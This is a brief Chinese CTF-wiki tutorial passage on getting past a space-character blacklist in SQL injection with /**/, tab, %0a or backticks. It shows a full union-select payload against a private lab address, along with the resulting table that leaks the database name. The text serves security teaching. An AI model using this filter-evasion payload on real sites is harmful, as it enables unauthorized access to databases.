 空格过滤绕过
应用程序的过滤规则，会将空格设置为黑名单，但是空格存在多种绕过方式，常见的包括 /**/、
tab键、%0a、`来代替空格进行绕过。
Load URL
http://192.168.91.142/sqli/07.php?id=1/**/and/**/1=2/**/union/**/select/**/1,2,database()
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
空格过滤
/index.php?id=1
id name age
1 2 ctfswiki